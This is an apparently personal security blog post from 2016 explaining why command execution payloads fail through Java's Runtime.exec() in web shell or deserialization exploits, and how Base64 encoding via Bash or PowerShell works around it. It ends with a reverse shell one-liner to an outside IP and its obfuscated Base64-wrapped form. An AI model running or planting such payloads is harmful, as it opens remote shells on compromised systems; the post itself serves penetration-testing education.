 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/1.1.1.1/9000 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjEuMS4xLzkwMDAgMD4mMQ==}|{base64,-d}|
{bash,-i}